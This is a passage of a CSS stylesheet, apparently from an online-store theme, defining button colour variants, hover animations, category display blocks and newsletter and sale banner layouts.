.btn-dark.btn-link {
    background-color: transparent;
    color: #333;
    border-color: #333;
}

.btn-dark.btn-link:hover,
.btn-dark.btn-link:active,
.btn-dark.btn-link:focus {
    color: #333;
    background-color: transparent;
}

.btn-dark.btn-underline:hover,
.btn-dark.btn-underline:active,
.btn-dark.btn-underline:focus {
    color: #333;
}

.btn-dark-light {
    color: #fff;
    border-color: #666;
    background-color: #666;
}

.btn-dark-light:hover,
.btn-dark-light:active,
.btn-dark-light:focus {
    color: #fff;
    border-color: #787878;
    background-color: #787878;
}

.btn-dark-light.btn-solid {
    color: #666;
    border-color: #fff;
    background-color: #fff;
}

.btn-dark-light.btn-solid:hover,
.btn-dark-light.btn-solid:active,
.btn-dark-light.btn-solid:focus {
    border-color: #666;
    background-color: #666;
    color: #fff;
}

.btn-dark-light.btn-outline {
    color: #666;
    border-color: #666;
    background-color: transparent;
}

.btn-dark-light.btn-outline:hover,
.btn-dark-light.btn-outline:active,
.btn-dark-light.btn-outline:focus {
    background-color: #666;
    color: #fff;
}

.btn-dark-light.btn-link {
    background-color: transparent;
    color: #666;
    border-color: #666;
}

.btn-dark-light.btn-link:hover,
.btn-dark-light.btn-link:active,
.btn-dark-light.btn-link:focus {
    color: #666;
    background-color: transparent;
}

.btn-dark-light.btn-underline:hover,
.btn-dark-light.btn-underline:active,
.btn-dark-light.btn-underline:focus {
    color: #666;
}

.btn-white {
    color: #fff;
    border-color: #fff;
    background-color: #fff;
    color: #333;
}

.btn-white:hover,
.btn-white:active,
.btn-white:focus {
    color: #fff;
    border-color: white;
    background-color: white;
}

.btn-white.btn-solid {
    color: #fff;
    border-color: #fff;
    background-color: #fff;
}

.btn-white.btn-solid:hover,
.btn-white.btn-solid:active,
.btn-white.btn-solid:focus {
    border-color: #fff;
    background-color: #fff;
    color: #fff;
}

.btn-white.btn-outline {
    color: #fff;
    border-color: #fff;
    background-color: transparent;
}

.btn-white.btn-outline:hover,
.btn-white.btn-outline:active,
.btn-white.btn-outline:focus {
    background-color: #fff;
    color: #fff;
}

.btn-white.btn-link {
    background-color: transparent;
    color: #fff;
    border-color: #fff;
}

.btn-white.btn-link:hover,
.btn-white.btn-link:active,
.btn-white.btn-link:focus {
    color: #fff;
    background-color: transparent;
}

.btn-white.btn-underline:hover,
.btn-white.btn-underline:active,
.btn-white.btn-underline:focus {
    color: #fff;
}

.btn-white.btn-outline:hover,
.btn-white.btn-outline:active,
.btn-white.btn-outline:focus {
    color: #f75b10;
    border-color: #fff;
}

.btn-white:hover,
.btn-white:active,
.btn-white:focus {
    color: #fff;
    background-color: #333;
    border-color: #333;
}

.btn-success {
    color: #fff;
    border-color: #799b5a;
    background-color: #799b5a;
}

.btn-success:hover,
.btn-success:active,
.btn-success:focus {
    color: #fff;
    border-color: #8bab6e;
    background-color: #8bab6e;
}

.btn-success.btn-solid {
    color: #799b5a;
    border-color: #fff;
    background-color: #fff;
}

.btn-success.btn-solid:hover,
.btn-success.btn-solid:active,
.btn-success.btn-solid:focus {
    border-color: #799b5a;
    background-color: #799b5a;
    color: #fff;
}

.btn-success.btn-outline {
    color: #799b5a;
    border-color: #799b5a;
    background-color: transparent;
}

.btn-success.btn-outline:hover,
.btn-success.btn-outline:active,
.btn-success.btn-outline:focus {
    background-color: #799b5a;
    color: #fff;
}

.btn-success.btn-link {
    background-color: transparent;
    color: #799b5a;
    border-color: #799b5a;
}

.btn-success.btn-link:hover,
.btn-success.btn-link:active,
.btn-success.btn-link:focus {
    color: #799b5a;
    background-color: transparent;
}

.btn-success.btn-underline:hover,
.btn-success.btn-underline:active,
.btn-success.btn-underline:focus {
    color: #799b5a;
}

.btn-warning {
    color: #fff;
    border-color: #ffa800;
    background-color: #ffa800;
}

.btn-warning:hover,
.btn-warning:active,
.btn-warning:focus {
    color: #fff;
    border-color: #ffb424;
    background-color: #ffb424;
}

.btn-warning.btn-solid {
    color: #ffa800;
    border-color: #fff;
    background-color: #fff;
}

.btn-warning.btn-solid:hover,
.btn-warning.btn-solid:active,
.btn-warning.btn-solid:focus {
    border-color: #ffa800;
    background-color: #ffa800;
    color: #fff;
}

.btn-warning.btn-outline {
    color: #ffa800;
    border-color: #ffa800;
    background-color: transparent;
}

.btn-warning.btn-outline:hover,
.btn-warning.btn-outline:active,
.btn-warning.btn-outline:focus {
    background-color: #ffa800;
    color: #fff;
}

.btn-warning.btn-link {
    background-color: transparent;
    color: #ffa800;
    border-color: #ffa800;
}

.btn-warning.btn-link:hover,
.btn-warning.btn-link:active,
.btn-warning.btn-link:focus {
    color: #ffa800;
    background-color: transparent;
}

.btn-warning.btn-underline:hover,
.btn-warning.btn-underline:active,
.btn-warning.btn-underline:focus {
    color: #ffa800;
}

.btn-secondary {
    color: #fff;
    border-color: #FF7272;
    background-color: #FF7272;
}

.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
    color: #fff;
    border-color: #ff9696;
    background-color: #ff9696;
}

.btn-secondary.btn-solid {
    color: #FF7272;
    border-color: #fff;
    background-color: #fff;
}

.btn-secondary.btn-solid:hover,
.btn-secondary.btn-solid:active,
.btn-secondary.btn-solid:focus {
    border-color: #FF7272;
    background-color: #FF7272;
    color: #fff;
}

.btn-secondary.btn-outline {
    color: #FF7272;
    border-color: #FF7272;
    background-color: transparent;
}

.btn-secondary.btn-outline:hover,
.btn-secondary.btn-outline:active,
.btn-secondary.btn-outline:focus {
    background-color: #FF7272;
    color: #fff;
}

.btn-secondary.btn-link {
    background-color: transparent;
    color: #FF7272;
    border-color: #FF7272;
}

.btn-secondary.btn-link:hover,
.btn-secondary.btn-link:active,
.btn-secondary.btn-link:focus {
    color: #FF7272;
    background-color: transparent;
}

.btn-secondary.btn-underline:hover,
.btn-secondary.btn-underline:active,
.btn-secondary.btn-underline:focus {
    color: #FF7272;
}

.btn-error {
    color: #fff;
    border-color: #6d1a17;
    background-color: #6d1a17;
}

.btn-error:hover,
.btn-error:active,
.btn-error:focus {
    color: #fff;
    border-color: #8a211d;
    background-color: #8a211d;
}

.btn-error.btn-solid {
    color: #6d1a17;
    border-color: #fff;
    background-color: #fff;
}

.btn-error.btn-solid:hover,
.btn-error.btn-solid:active,
.btn-error.btn-solid:focus {
    border-color: #6d1a17;
    background-color: #6d1a17;
    color: #fff;
}

.btn-error.btn-outline {
    color: #6d1a17;
    border-color: #6d1a17;
    background-color: transparent;
}

.btn-error.btn-outline:hover,
.btn-error.btn-outline:active,
.btn-error.btn-outline:focus {
    background-color: #6d1a17;
    color: #fff;
}

.btn-error.btn-link {
    background-color: transparent;
    color: #6d1a17;
    border-color: #6d1a17;
}

.btn-error.btn-link:hover,
.btn-error.btn-link:active,
.btn-error.btn-link:focus {
    color: #6d1a17;
    background-color: transparent;
}

.btn-error.btn-underline:hover,
.btn-error.btn-underline:active,
.btn-error.btn-underline:focus {
    color: #6d1a17;
}

.btn-grey {
    color: #fff;
    border-color: #00baa3;
    background-color: #00baa3;
}

.btn-grey:hover,
.btn-grey:active,
.btn-grey:focus {
    color: #fff;
    border-color: #00dec2;
    background-color: #00dec2;
}

.btn-grey.btn-solid {
    color: #00baa3;
    border-color: #fff;
    background-color: #fff;
}

.btn-grey.btn-solid:hover,
.btn-grey.btn-solid:active,
.btn-grey.btn-solid:focus {
    border-color: #00baa3;
    background-color: #00baa3;
    color: #fff;
}

.btn-grey.btn-outline {
    color: #00baa3;
    border-color: #00baa3;
    background-color: transparent;
}

.btn-grey.btn-outline:hover,
.btn-grey.btn-outline:active,
.btn-grey.btn-outline:focus {
    background-color: #00baa3;
    color: #fff;
}

.btn-grey.btn-link {
    background-color: transparent;
    color: #00baa3;
    border-color: #00baa3;
}

.btn-grey.btn-link:hover,
.btn-grey.btn-link:active,
.btn-grey.btn-link:focus {
    color: #00baa3;
    background-color: transparent;
}

.btn-grey.btn-underline:hover,
.btn-grey.btn-underline:active,
.btn-grey.btn-underline:focus {
    color: #00baa3;
}

.btn.btn-rounded {
    border-radius: 3px;
}

.btn.btn-ellipse {
    border-radius: 30px;
}

.btn.btn-block {
    display: block;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.btn.btn-block svg {
    display: inline-block;
    vertical-align: middle;
    margin-top: -4px;
}

.btn.btn-sm {
    font-size: 1.3rem;
    padding: 0.77em 1.4em;
}

.btn.btn-lg {
    font-size: 1.8rem;
    padding: 0.95em 1.835em;
}

.btn.btn-xl {
    font-size: 2.4rem;
    padding: 0.84em 1.8em;
}

.btn svg {
    width: 16px;
    height: 16px;
}

.btn-slide-left:hover i,
.btn-slide-left:active i,
.btn-slide-left:focus i {
    -webkit-animation: 0.5s ease slideLeft;
    animation: 0.5s ease slideLeft;
}

.btn-slide-right:hover i,
.btn-slide-right:active i,
.btn-slide-right:focus i {
    -webkit-animation: 0.5s ease slideRight;
    animation: 0.5s ease slideRight;
}

.btn-slide-up:hover i,
.btn-slide-up:active i,
.btn-slide-up:focus i {
    -webkit-animation: 0.5s ease slideUp;
    animation: 0.5s ease slideUp;
}

.btn-slide-down:hover i,
.btn-slide-down:active i,
.btn-slide-down:focus i {
    -webkit-animation: 0.5s ease slideDown;
    animation: 0.5s ease slideDown;
}

.btn-infinite:hover i {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

@-webkit-keyframes slideLeft {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(-0.5em);
        transform: translateX(-0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slideLeft {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(-0.5em);
        transform: translateX(-0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes slideRight {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(0.5em);
        transform: translateX(0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slideRight {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    50% {
        -webkit-transform: translateX(0.5em);
        transform: translateX(0.5em);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-0.5em);
        transform: translateY(-0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideUp {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-0.5em);
        transform: translateY(-0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(0.5em);
        transform: translateY(0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(0.5em);
        transform: translateY(0.5em);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

/*------------------------------------
    Category
        - Base
            - Default
            - Group Category
                - Image
                - Icon
            - Category Banner
-------------------------------------*/
.category {
    position: relative;
    font-size: 1rem;
    color: #666;
}

.category a {
    color: inherit;
}

.category a:hover {
    color: #f75b10;
}

.category img {
    display: block;
    width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
}

.category .category-name {
    margin-bottom: 0;
    text-align: center;
    font-size: 1.6rem;
    font-weight: 600;
    line-height: 1.2;
    text-transform: uppercase;
    letter-spacing: -0.025em;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.category .category-count {
    font-size: 1.4rem;
}

.category p {
    text-align: start;
    font-size: 1.4rem;
    line-height: 1.25;
    letter-spacing: 0;
    color: #666;
}

.category-content .category-list {
    color: #666666;
    text-align: start;
    font-size: 1.3em;
}

.category-content .category-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    line-height: 1.9;
}

.category-content .category-list li::before {
    content: "";
    color: inherit;
    font-family: "wolmart";
    font-size: 1.3rem;
    margin-right: 0.3rem;
    margin-left: -0.3rem;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.category-content .category-list li:hover::before {
    color: #f75b10;
    -webkit-animation: navItemArrow 0.6s linear infinite;
    animation: navItemArrow 0.6s linear infinite;
}

.category-absolute .category-content {
    position: absolute;
    cursor: pointer;
}

.category-default .category-content {
    padding-bottom: 0.2rem;
    -webkit-transition: padding-bottom 0.3s;
    transition: padding-bottom 0.3s;
}

.category-default .btn {
    position: absolute;
    margin-top: -2rem;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: margin-top 0.3s, opacity 0.3s, visibility 0.3s;
    transition: margin-top 0.3s, opacity 0.3s, visibility 0.3s;
}

.category-default:hover .category-content {
    padding-bottom: 3.2rem;
}

.category-default:hover .btn {
    margin-top: 1rem;
    opacity: 1;
    visibility: visible;
}

.category-default1 .category-content {
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(38, 38, 38, 0.8);
    height: 20%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
}

.category-default1 .category-content .category-name {
    padding-bottom: 0;
    color: #fff;
    font-size: 1.4rem;
    letter-spacing: 0.035em;
    -webkit-transition: padding-bottom 0.3s;
    transition: padding-bottom 0.3s;
}

.category-default1 .category-content .category-count {
    position: absolute;
    font-size: 1.2rem;
    line-height: 1.3;
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
}

.category-default1:hover .category-name {
    padding-bottom: 1.7rem;
}

.category-default1:hover .category-count {
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    opacity: 1;
    visibility: visible;
}

.category-group-image,
.category-group-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #eee;
}

.category-group-image > *,
.category-group-icon > * {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.category-group-image .category-content ul,
.category-group-icon .category-content ul {
    padding-left: 0;
}

.category-group-image {
    padding: 1rem;
    font-size: 1rem;
    height: 100%;
}

.category-group-image .category-content {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    text-align: start;
    padding: 1.1rem 0 0.8rem 3rem;
}

.category-group-image .category-content ul {
    margin: 0;
}

.category-group-image .category-name {
    font-size: 1.6em;
    font-weight: 400;
    text-transform: none;
    margin-bottom: 1.1rem;
    line-height: 1.4;
    text-align: start;
    letter-spacing: 0;
}

.category-group-image a {
    white-space: nowrap;
}

.category-ellipse .category-media {
    border-radius: 50%;
    overflow: hidden;
    border: 0px solid #fff;
    -webkit-transition: border-width 0.1s, -webkit-box-shadow 0.1s;
    transition: border-width 0.1s, -webkit-box-shadow 0.1s;
    transition: box-shadow 0.1s, border-width 0.1s;
    transition: box-shadow 0.1s, border-width 0.1s, -webkit-box-shadow 0.1s;
}

.category-ellipse .category-content {
    margin-top: 1.7rem;
}

.category-ellipse .category-name:hover {
    color: #f75b10;
}

.category-ellipse:hover .category-media {
    border-width: 8px;
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
}

.category-classic {
    -webkit-transition: -webkit-box-shadow 0.3s;
    transition: -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.category-classic .category-content {
    left: 0;
    right: 0;
    bottom: 1.5rem;
    overflow: hidden;
    text-align: center;
}

.category-classic .category-name {
    font-size: 1.4rem;
    line-height: 1.45;
    text-transform: capitalize;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.category-classic .btn {
    position: absolute;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 100%;
    -webkit-transition: top 0.3s, -webkit-transform 0.3s;
    transition: top 0.3s, -webkit-transform 0.3s;
    transition: top 0.3s, transform 0.3s;
    transition: top 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.category-classic:hover {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.08);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.08);
}

.category-classic:hover .category-name {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.category-classic:hover .btn {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.category-icon .category-media {
    padding: 2.4rem 0.5rem;
    border: 1px solid #eee;
    width: 130px;
    height: 130px;
    max-width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 5rem;
    border-radius: 50%;
    margin: 0 auto 2rem auto;
    -webkit-transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s, border-color 0.3s;
    transition: box-shadow 0.3s, border-color 0.3s, -webkit-box-shadow 0.3s;
}

.category-icon .category-name {
    font-size: 1.4rem;
    text-transform: capitalize;
    letter-spacing: 0;
}

.category-icon:hover .category-media {
    border-color: #fff;
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
}

.category-icon:hover .category-name {
    color: #f75b10;
}

.category-banner .category-content {
    left: 0;
    bottom: 2rem;
    background-color: rgba(38, 38, 38, 0.8);
    border-radius: 0 5rem 5rem 0;
    padding: 1.3rem 3rem;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.category-banner .category-name {
    font-size: 1.4rem;
    color: #fff;
    letter-spacing: 0.035em;
}

.category-banner:hover .category-content {
    background-color: rgba(0, 136, 204, 0.8);
}

.category-center .category-content {
    position: absolute;
    cursor: pointer;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.category-center .btn {
    visibility: hidden;
    opacity: 0;
    line-height: 0;
    -webkit-transition: visibility 0.3s, opacity 0.3s, line-height 0.3s;
    transition: visibility 0.3s, opacity 0.3s, line-height 0.3s;
}

.category-center:hover .btn {
    visibility: visible;
    opacity: 1;
    line-height: 1;
}

.category-lg .category-name {
    font-size: 2.8rem;
    font-weight: 700;
    letter-spacing: -0.015em;
    line-height: 1.3;
    white-space: nowrap;
}

.category-lg .category-count {
    font-size: 1.8rem;
    letter-spacing: 0;
    margin-bottom: 1rem;
}

.category-image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.category-image a {
    display: block;
    width: 100%;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.category-image .category-media {
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}

.category-image .category-media img {
    display: block;
}

.category-image p {
    font-size: 1.3rem;
    line-height: 1;
    color: inherit;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.category-image.media-circle .category-media {
    width: 10rem;
    height: 10rem;
    border-radius: 50%;
}

.category-image.text-center p {
    text-align: center;
}

.category-image:hover {
    cursor: pointer;
}

.category-image:hover a {
    color: #f75b10;
}

@media (max-width: 767px) {
    .category-group-image .category-content {
        padding-left: 1.5rem;
    }
}

/*-------------------------
    - Expanded Newsletter
    - Banner Newsletter
    - Link Banner Newsletter
    - Sale Banner
-------------------------*/
.expanded-newsletter {
    padding: 2.6rem 4rem 0.5rem;
    border: 2px solid #eee;
}

.expanded-newsletter .icon-box-side {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
}

.expanded-newsletter .icon-box-side .icon-box-icon {
    margin-right: 2rem;
    color: #f75b10;
}

.expanded-newsletter .icon-box-side .icon-box-icon i {
    font-size: 4.8rem;
}

.expanded-newsletter .icon-box-side .icon-box-title {
    font-size: 1.6rem;
    text-transform: uppercase;
    margin-bottom: 2px;
}

.expanded-newsletter .icon-box-side p {
    font-size: 1.4rem;
    letter-spacing: -0.007em;
}

.expanded-newsletter .input-wrapper-inline .form-control {
    min-height: 4.8rem;
    border-color: #ccc;
    border-radius: 2.5rem 0 0 2.5rem;
}

.expanded-newsletter .btn {
    border-radius: 0 2.5rem 2.5rem 0;
    padding-left: 1.91em;
    padding-right: 1.91em;
}

@media (min-width: 1200px) {
    .expanded-newsletter .pl-xl-10 {
        padding-left: 5rem !important;
    }
}

.cta-section .title-separator {
    color: #ccc;
}

.banner-newsletter {
    background-color: #f5f5f5;
    padding: 6.5rem 0 5rem;
    overflow: hidden;
}

.banner-newsletter::before,
.banner-newsletter::after {
    content: "";
    position: absolute;
    height: 59.2rem;
    width: 58.8rem;
    border: 3rem solid;
    top: 53%;
    -webkit-transform: translateY(-50%) rotateZ(45deg);
    transform: translateY(-50%) rotateZ(45deg);
}

.banner-newsletter::before {
    right: 98.8%;
    border-color: #e7e7e7;
    border-radius: 2rem;
}

.banner-newsletter::after {
    left: 93.3%;
    top: 48%;
    border-color: #f1f1f1;
}

.banner-newsletter .banner-content {
    padding: 0 1.5rem;
}

.banner-newsletter .banner-title {
    font-size: 3rem;
    font-weight: 600;
    margin-bottom: 1.5rem;
}

.banner-newsletter .banner-title strong {
    font-weight: 800;
}

.banner-newsletter p {
    margin-bottom: 2.2rem;
    max-width: 62rem;
    font-size: 1.3rem;
    line-height: 2;
}

.banner-newsletter .input-wrapper {
    margin-left: auto;
    margin-right: auto;
    max-width: 55.5rem;
    min-height: 4.8rem;
}

.banner-newsletter .input-wrapper::before {
    content: "";
    display: inline-block;
    position: absolute;
    font-weight: 600;
    font-family: "Font Awesome 5 Free";
    font-size: 1.8rem;
    color: #666;
    line-height: 1;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: -1rem;
}

.banner-newsletter input {
    border: 0;
    border-bottom: 2px solid #ccc;
    margin-right: 1rem;
    padding-left: 2.8rem;
    min-height: 4.8rem;
}

.banner-newsletter .banner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.banner-newsletter .btn {
    padding: 1.08em 1.9em;
}

.banner-newsletter .btn i {
    font-size: 1.8rem;
    margin-top: -0.4rem;
}

.link-banner-newsletter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 5.25% 8.4% 4.1% 4.4%;
}

.link-banner-newsletter .banner-title {
    margin-bottom: 0.6rem;
    font-size: 2.6rem;
}

.link-banner-newsletter p {
    max-width: 45.1rem;
    margin-bottom: 2.2rem;
    font-size: 1.3rem;
}

.link-banner-newsletter .input-wrapper-inline {
    max-width: 44.8rem;
}

.link-banner-newsletter .input-wrapper-rounded .form-control {
    min-height: 4.6rem;
    padding: 0.8rem 1.8rem;
    font-size: 1.3rem;
    border-color: #454545;
    border-radius: 0.3rem 0 0 0.3rem;
}

.link-banner-newsletter .btn {
    padding-left: 1.95em;
    padding-right: 1.95em;
    border-radius: 0 0.3rem 0.3rem 0;
}

.link-banner-newsletter .content-right {
    margin-top: 0.3rem;
}

.link-banner-newsletter .content-right a {
    display: block;
    margin-bottom: 2rem;
}

.sale-banner::before {
    content: "";
    position: absolute;
    z-index: 2;
    left: 1px;
    right: 1px;
    top: 1px;
    bottom: 1px;
    border: 5px dashed #fff;
    pointer-events: none;
    -webkit-clip-path: inset(4px 4px 4px 4px);
    clip-path: inset(4px 4px 4px 4px);
}

.sale-banner .banner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.sale-banner .banner-subtitle {
    position: relative;
    margin-right: 2rem;
    padding: 2.6rem 7px 2.6rem 3.5rem;
    font-size: 4em;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #444;
    line-height: 1.2;
    z-index: 1;
    white-space: nowrap;
}

.sale-banner .banner-subtitle span {
    font-size: 0.45em;
    font-weight: 400;
}

.sale-banner .banner-subtitle::before,
.sale-banner .banner-subtitle::after {
    content: "";
    position: absolute;
    right: -24px;
    top: -25px;
    bottom: -20px;
    border-right: 50px solid #454545;
    -webkit-transform: rotate(26deg);
    transform: rotate(26deg);
    z-index: -1;
}

.sale-banner .banner-subtitle::after {
    right: -35px;
    border-right-width: 5px;
}

.sale-banner .content-right {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 25.7rem);
    flex: 0 0 calc(100% - 25.7rem);
    max-width: calc(100% - 25.7rem);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 2.8rem 3.6rem 2.8rem 0;
    background-color: #eee;
}

.sale-banner .banner-title {
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 3.4em;
    font-style: italic;
}

.sale-banner .banner-title span {
    white-space: nowrap;
    -webkit-animation: slideX 60s infinite linear 1s;
    animation: slideX 60s infinite linear 1s;
    display: inline-block;
}

.sale-banner .btn {
    padding-left: 1.9em;
    padding-right: 1.9em;
    background-color: #444;
    border-color: #444;
}

.sale-banner .btn i {
    margin-left: 0.3rem;
    font-size: 1.5rem;
}

.sale-banner-section {
    padding-bottom: 0.7rem;
}

.banner-newsletter-bg {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 3rem 5.9rem;
}

.banner-newsletter-bg .content-left {
    margin-right: 5.3rem;
}

.banner-newsletter-bg .content-right {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.banner-newsletter-bg .banner-title {
    margin-bottom: 0.6rem;
    font-size: 1.6rem;
    line-height: 1;
}

.banner-newsletter-bg p {
    font-size: 1.3rem;
    line-height: 1;
}

.banner-newsletter-bg .input-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
}

.banner-newsletter-bg .form-control {
    margin-right: 1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    border: none;
    background-color: #fff;
}

@media (max-width: 991px) {
    .expanded-newsletter {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .expanded-newsletter .icon-box-side {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .banner-newsletter-bg {
        display: block;
        text-align: center;
    }

    .banner-newsletter-bg .content-left {
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .sale-banner .banner-content {
        display: block;
    }

    .sale-banner .banner-subtitle {
        padding-bottom: 0;
    }

    .sale-banner .banner-subtitle::after,
    .sale-banner .banner-subtitle::before {
        left: -10px;
        bottom: -20px;
        top: auto;
        border-top: 42px solid #454545;
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
    }

    .sale-banner .banner-subtitle::after {
        bottom: -30px;
        border-top-width: 5px;
    }

    .sale-banner .content-right {
        display: block;
        -webkit-box-flex: 0;
        -ms-flex: none;
        flex: none;
        max-width: none;
        margin-top: -4rem;
        padding: 4rem 0 3rem;
        text-align: center;
    }

    .sale-banner .btn {
        margin-left: 3rem;
    }

    .link-banner-newsletter {
        display: block;
        padding: 4rem 3rem 2rem;
    }

    .link-banner-newsletter .content-right {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .link-banner-newsletter .content-right a:first-child {
        margin-right: 2rem;
    }
}

@media (max-width: 575px) {
    .expanded-newsletter .icon-box-side {
        display: block;
        text-align: center;
    }

    .expanded-newsletter .icon-box-side .icon-box-icon {
        padding: 1rem;
        margin: 0 0 1.5rem;
    }

    .expanded-newsletter .icon-box-side .icon-box-content {
        text-align: center;
    }

    .sale-banner {
        font-size: 0.8rem;
    }
}

@media (max-width: 479px) {
    .banner-newsletter .input-wrapper-inline {
        display: block;
    }

    .banner-newsletter .input-wrapper-inline::before {
        top: 25%;
    }

    .banner-newsletter-bg {
        padding: 4rem 1.5rem;
    }

